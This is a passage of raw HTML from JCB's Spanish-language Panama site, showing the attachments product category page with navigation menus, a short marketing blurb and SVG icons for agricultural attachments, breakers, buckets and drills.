    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/service/machine-health-check/">Control de estado de la m&#xE1;quina JCB</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/service/machine-care/">Cuidado de la m&#xE1;quina JCB</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/service/refurbishment-programme/">Programa de reacondicionamiento JCB</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/parts-and-service/service/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorar
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-PA/explorar/">Todos</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Participar
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/participar/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/participar/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informaci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/informacion/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/informacion/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/informacion/our-story/">Nuestra historia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/informacion/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustentabilidad
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/sustentabilidad/electric/">El&#xE9;ctrico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/sustentabilidad/hidrogeno/">Hidr&#xF3;geno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-PA/explorar/sustentabilidad/">Todos</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-PA/explorar/corporate/">Corporativo</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Alternar tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Buscar</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/es-PA/resultados-de-busqueda/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Buscar" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Buscar</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Ingrese un t&#xE9;rmino de b&#xFA;squeda</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Ingrese un t&#xE9;rmino de b&#xFA;squeda"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Ingrese un t&#xE9;rmino de b&#xFA;squeda</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Buscar
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Agregado al carrito',
      basketOptionsIntro: 'Opciones',
      continueBrowsingButton: 'Continuar buscando',
      viewBasketButton: 'Ver carrito',
      closeBasketLabel: 'Cerrar notificación',
      checkoutUrl: '/es-PA/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Solicitar una cotización',
      downloadBrochureLabel: 'Descargar folleto'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/es-PA/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Volver a la p&#xE1;gina de inicio</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/es-PA/productos/" class="c-breadcrumbs__link">
                            Productos
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Aditamentos 
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Aditamentos </h1>
                    <div class="c-page-title__text"><p>Los aditamentos JCB ofrecen una gama de m&aacute;s de 2000 productos en todo el mundo, todos dise&ntilde;ados para funcionar en perfecta armon&iacute;a con las m&aacute;quinas JCB y tambi&eacute;n con equipos de la competencia en una amplia variedad de industrias. Mejoran la productividad y el uso de sus m&aacute;quinas, y proporcionan mayor versatilidad en cualquier lugar de trabajo. &nbsp;Junto con sus productos, los aditamentos JCB buscan brindar el mejor servicio al cliente del sector, gracias a un equipo plenamente comprometido que facilita hacer negocios con la empresa.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/62789-master_10_1/Img_1424x891" alt="370X Tracked Excavator Master_10_1" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/agricultural-attachments/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agricultural-attachments" data-name="icn-agricultural-attachments" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M141.23,103.46h52.07c8.1,0,14.14-2.4,17.94-7.14,6.35-7.93,3.9-19.35,3.79-19.83l-.1-.45-40.48-50.38c.3-.44.55-.8.72-1.05,1.69-2.44,2.13-4.72,1.24-6.41-.41-.79-1.5-2.11-4.14-2.11h-6.95l-61.25,89.4,1.65,3.13h12.17l.6-.87c.04-.06.41-.61,1.06-1.55h15.66l6.02-2.73ZM115.79,104.61h-6.26l57.91-84.53h4.84c.29,0,.47.03.58.06-.02.35-.25,1.14-.97,2.19-.01.02-.03.05-.05.07l-.04-.05-34.5,50.69c-10.15,14.89-19.15,28.11-21.51,31.58ZM122.29,102.19l17.34-25.48c12.12-17.79,26.14-38.36,32.45-47.6l39.11,48.68c.34,1.99,1.44,10.4-3.1,16.05-3,3.73-7.99,5.63-14.81,5.63h-52.93l-6.02,2.73h-12.06Z" fill="currentColor" /><path d="M262.79,45.41h-10.48c-2.75,0-4.99,2.24-4.99,4.99v24.41h-7.83v49.49c0,.06,0,.11,0,.15h-106.11v7.19l54.35,6.72h62.47c3.17.01,5.74-2.56,5.74-5.73v-.65h6.86c2.75,0,4.99-2.24,4.99-4.99V50.4c0-2.75-2.24-4.99-4.99-4.99ZM251.93,132.63c0,.96-.78,1.74-1.74,1.74h-62.1l-47.92-5.92h99.35c2.3,0,3.98-1.74,3.98-4.15v-45.49h3.83v48.17c0,2.62,2.04,4.75,4.61,4.95v.69ZM263.79,126.98c0,.55-.45.99-.99.99h-10.48c-.55,0-.99-.44-.99-.99V50.4c0-.55.45-.99.99-.99h10.48c.55,0,.99.44.99.99v76.58Z" fill="currentColor" /><path d="M63.92,16.29l-1.29-1.1-1.29,1.1c-5.32,4.51-8.25,10.38-8.25,16.54s2.93,12.03,8.25,16.54l1.29,1.1,1.29-1.1c5.32-4.51,8.25-10.38,8.25-16.54s-2.93-12.04-8.25-16.54ZM62.63,45.14c-3.59-3.54-5.55-7.85-5.55-12.31s1.96-8.77,5.55-12.31c3.59,3.54,5.55,7.86,5.55,12.31s-1.96,8.77-5.55,12.31Z" fill="currentColor" /><path d="M51.65,102.05c-4.39-4.39-10.6-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.22,5.97,15.21,5.97.77,0,1.55-.04,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,112.7c-3.16-3.16-4.82-7.59-4.76-12.61,5.01-.03,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.57,4.78,12.61-5.02.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M51.65,74.5c-4.39-4.39-10.61-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.23,5.97,15.21,5.97.77,0,1.55-.03,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,85.14c-3.16-3.16-4.82-7.59-4.76-12.61,5.02-.06,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.58,4.78,12.61-4.99.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M51.65,46.94c-4.39-4.39-10.61-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.22,5.97,15.21,5.97.77,0,1.55-.03,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,57.59c-3.16-3.16-4.82-7.59-4.76-12.61,5.02-.07,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.57,4.78,12.61-4.99.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M92.8,96.34l-1.67-.15c-6.91-.61-13.13,1.48-17.52,5.86-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.34.1,5.99,0,11.33-2.08,15.22-5.97,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,112.7c-3.22,3.22-7.57,4.85-12.63,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.18,7.63-4.83,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M92.8,68.78l-1.67-.15c-6.92-.61-13.13,1.48-17.52,5.86,0,0,0,0,0,0-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.33.1,5.99,0,11.33-2.08,15.22-5.97,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,85.14c-3.22,3.22-7.55,4.87-12.64,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.18,7.59-4.85,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M92.8,41.23l-1.67-.15c-6.92-.61-13.13,1.48-17.52,5.86,0,0,0,0,0,0-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.33.1,5.99,0,11.33-2.08,15.22-5.96,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,57.59c-3.22,3.22-7.57,4.86-12.64,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.17,7.59-4.86,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M62.63,52.63c-1.1,0-2,.9-2,2v87.44c0,1.1.9,2,2,2s2-.9,2-2V54.63c0-1.1-.9-2-2-2Z" fill="currentColor" /></svg></a>
                                <a href="/es-PA/productos/attachments/agricultural-attachments/" class="c-icon-block__icon-link" >Aditamentos agr&#xED;colas </a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/breakers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-hydraulic-breakers" data-name="icn-hydraulic-breakers" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M156.28,17.52c2.08,0,3.77-1.69,3.77-3.77s-1.69-3.77-3.77-3.77-3.77,1.69-3.77,3.77,1.69,3.77,3.77,3.77ZM156.28,12.98c.43,0,.77.35.77.77s-.35.77-.77.77-.77-.35-.77-.77.35-.77.77-.77Z" /><path fill="currentColor" d="M137.24,22.07c2.08,0,3.77-1.69,3.77-3.77s-1.69-3.77-3.77-3.77-3.77,1.69-3.77,3.77,1.69,3.77,3.77,3.77ZM137.24,17.52c.43,0,.77.35.77.77s-.35.77-.77.77-.77-.35-.77-.77.35-.77.77-.77Z" /><path fill="currentColor" d="M170.03,29.64c-.86-1.05-1.94-1.62-2.88-1.94,0-1.62-.41-2.93-1.23-3.91-.38-.45-.79-.77-1.19-.99v-9.05c0-3.58-2.38-7.62-6.93-8.42-3.58-.62-6,1.17-7.95,2.61-.47.35-.94.7-1.43,1.01-1.66,1.07-2.74,1.06-4.9,1.03-.33,0-.68,0-1.05,0h-6.25c-2.15,0-3.98.73-5.31,2.11-2.42,2.52-2.35,6.28-2.33,6.62v12.62h2.51v61.22l2.06.72v16.11h-2.04v9.73h8.29v24.47l6.23,7.76,6.23-7.76v-24.47h8.29v-9.73h-2.23v-37.23c.36-.89.72-1.8,1.08-2.75,3.59-9.44,6.03-18.28,6.06-18.37l.3-1.1-2.09-2.15,5.09,1.22.44-1.98c.08-.36,1.96-8.81,2.39-10.93.54-2.68.15-4.84-1.16-6.44ZM163.14,27.32h-30.56v-1.08s27.93,0,27.93,0l-.03.27,2.19-.27c.06.02.14.06.21.15.07.09.21.35.26.92ZM142.12,31.32h9.06v8.23c0,.23-.18.41-.41.41h-8.24c-.23,0-.41-.18-.41-.41v-8.23ZM133.81,14.85c.57-.59,1.36-.87,2.41-.87h6.25c.35,0,.68,0,1,0,2.39.03,4.45.05,7.12-1.67.56-.36,1.1-.76,1.64-1.16,1.91-1.41,3.07-2.2,4.88-1.88,2.48.43,3.61,2.62,3.61,4.47v8.49h-28.15v-3.6c-.02-.68.16-2.69,1.23-3.78ZM147.86,142.17l-2.23,2.78-2.23-2.78v-23.06h4.46v23.06ZM156.15,115.11h-21.04v-1.73h21.04v1.73ZM153.92,109.38h-16.77v-14.71l.05.02c.3.12,1.01.34,2.04.34,1.4,0,3.39-.41,5.74-2.08,2.85-1.76,5.84-5.74,8.94-11.86v28.29ZM142.84,89.57l-.13.08c-2.49,1.78-3.97,1.34-3.99,1.34h0s-3.63-1.28-3.63-1.28V31.32h2.89v8.23c0,2.51,2.04,4.55,4.55,4.55h8.24c2.51,0,4.55-2.04,4.55-4.55v-8.23h5.98l-2.7,17.38,2.3,2.37c-2.91,10.24-10.94,34.19-18.05,38.5ZM167.27,35.3c-.29,1.46-1.33,6.16-1.93,8.87l-1.92-.46,1.92-12.34c.44.07,1.17.27,1.61.83.62.78.52,2.12.32,3.1Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/breakers/" class="c-icon-block__icon-link" >Martillos</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/buckets/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-buckets" data-name="icn-buckets" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M227.48,137.59c-.31-.1-31.26-10.16-50.79-29.37-.4-.42-8.55-9.01-15.13-21.11-7.43-13.68-11.28-23.97-13.38-31.04,1.46-2.86,9.21-18.37,11.09-23.75h0c.58-1.46.94-3.01,1.05-4.59.31-4.17-1.02-8.21-3.74-11.38-2.73-3.17-6.52-5.09-10.69-5.4-4.13-.31-8.12,1-11.27,3.66-.79.56-1.51,1.26-2.26,2.01-1.79,1.78-4.02,3.99-8.69,5.62-6.86,2.4-11.72,4-16.28,4.16l-4.89-.34c-8.59-.63-16.13,5.84-16.78,14.4-.47,5.12-1.4,11.3-4.74,18.39-.75,1.59-1.64,3.26-2.59,5.03-2.18,4.08-4.43,8.31-5.3,12.21-1.09,4.89-1.08,9.28-1.06,10.27-.3,1.43-.54,2.89-.73,4.4-.69,5.67.63,12.38,3.61,18.42,3.63,7.34,9.49,13.32,16.95,17.29,16.76,8.92,28.37,12.6,47.75,15.15,6.88.9,29.84,1.12,50.48,1.12,18.55,0,35.22-.18,36.65-.19l1.72-.02.62-4.42-1.61-.51ZM81.92,65.76c.97-1.82,1.88-3.53,2.67-5.21,3.61-7.64,4.61-14.26,5.11-19.76.48-6.4,6.12-11.21,12.51-10.75l5.1.36h.1c5.16-.16,10.31-1.84,17.58-4.39,5.52-1.93,8.21-4.6,10.18-6.56.67-.67,1.25-1.24,1.78-1.61l-1.14-1.64,1.3,1.52c2.36-2.03,5.38-3.02,8.47-2.79,3.1.23,5.93,1.66,7.96,4.02,2.03,2.36,3.02,5.37,2.79,8.47-.09,1.2-.36,2.38-.81,3.48l1.86.75-1.89-.66c-1.33,3.78-6.01,13.48-8.86,19.23-.35-1.51-.59-2.73-.77-3.66-.13-.67-.24-1.22-.34-1.64-1-4.34-3.51-6.37-3.79-6.59l-.34-.21c-.06-.03-6.39-3.15-9.85-5.36-4.56-2.9-10.82-1.19-13.6,2.16-1.37,1.65-1.93,3.2-2.63,5.17-.63,1.75-1.41,3.92-3.1,7.03-3.25,5.98-7.46,7.31-12.79,9-3.93,1.24-8.39,2.65-12.8,6.27-2.32,1.9-4.37,3.94-6.16,6.12.47-.91.96-1.83,1.44-2.74ZM93.74,122.92c-15.38-8.18-19.47-23.44-18.46-31.69,1.32-10.89,5.74-19.08,13.9-25.77,3.81-3.12,7.7-4.35,11.47-5.54,3.68-1.16,7.44-2.36,10.74-5.3l52.85,83.95c-11.06-.15-20.28-.43-24.1-.93-18.84-2.48-30.12-6.05-46.4-14.71ZM168.99,138.63l-54.83-87.09c.55-.76,1.07-1.59,1.57-2.51,1.83-3.37,2.67-5.71,3.35-7.59.62-1.72,1.03-2.86,1.95-3.97,1.08-1.31,3.15-2.2,5.2-2.2,1.11,0,2.22.26,3.16.86,3.3,2.11,8.79,4.86,10,5.46.4.38,1.65,1.71,2.23,4.23.09.39.19.9.31,1.51,1.02,5.18,3.74,18.93,16.1,41.68,6.98,12.85,15.43,21.64,15.79,22l.03.03c14.36,14.14,34.09,23.29,44.79,27.55-11.18.08-32,.19-49.66.02Z" fill="currentColor" /><path d="M100.71,49.98c.21.02.42.02.63.02,4.32,0,7.98-3.34,8.31-7.72.34-4.59-3.11-8.6-7.7-8.95-4.6-.34-8.6,3.11-8.94,7.7-.34,4.59,3.11,8.6,7.7,8.94ZM101.33,37.32c.11,0,.21,0,.32.01,2.39.18,4.19,2.27,4.01,4.66-.18,2.39-2.3,4.18-4.65,4.01-2.39-.18-4.19-2.27-4.01-4.66.17-2.28,2.08-4.02,4.33-4.02Z" fill="currentColor" /><path d="M144.1,34.87c.21.02.42.02.63.02,4.32,0,7.98-3.34,8.31-7.72.34-4.59-3.11-8.6-7.7-8.95-4.59-.33-8.6,3.11-8.94,7.7-.34,4.59,3.11,8.6,7.7,8.94ZM144.72,22.21c.11,0,.21,0,.32.01,2.39.18,4.18,2.27,4,4.66-.18,2.39-2.27,4.17-4.65,4.01-2.39-.18-4.19-2.27-4.01-4.66.17-2.28,2.08-4.02,4.33-4.02Z" fill="currentColor" /></svg></a>
                                <a href="/es-PA/productos/attachments/buckets/" class="c-icon-block__icon-link" >Baldes</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/drills/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-earth-drills" data-name="icn-earth-drills" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M164.82,98.62l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.59v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.07-6.47-6.86-19.24-8.31Z" /><path fill="currentColor" d="M164.96,127.02l-.46,3.97c10.47,1.2,14.86,3.35,15.51,4.32-1.16,1.89-11.83,5.09-30.01,5.09h-12.98c-.08,0-.22,0-.28-.21-.06-.21.06-.28.12-.33l5.22-3.28v-15.55h-4v13.34l-3.35,2.11c-1.63,1.03-2.37,2.96-1.84,4.82s2.19,3.1,4.12,3.1h12.98c1.39,0,34.06-.1,34.06-9.1,0-4.05-6.43-6.84-19.1-8.29Z" /><rect fill="currentColor" x="157.92" y="121.04" width="4" height="14.45" /><path fill="currentColor" d="M164.82,70.22l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.59v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.07-6.47-6.86-19.24-8.31Z" /><path fill="currentColor" d="M135.2,44.24l.45-3.97c-10.58-1.2-15.01-3.37-15.67-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-6.11-15.03-8.1-24-8.75l-2.14-.15v13.78c-2.45.14-5.09.21-7.92.21-.42,0-3.63.01-7.92.26v-12.11h-4v12.4c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.26,8.31ZM161.92,17.15c12.11,1.09,17.37,3.49,18.1,4.58-.88,1.43-7.2,3.61-18.1,4.59v-9.17Z" /><path fill="currentColor" d="M164.82,41.81l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.58v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.06-6.47-6.86-19.24-8.31Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/drills/" class="c-icon-block__icon-link" >Perforadoras</a>
                            </div>
                            <div class='c-icon-block__icon'>
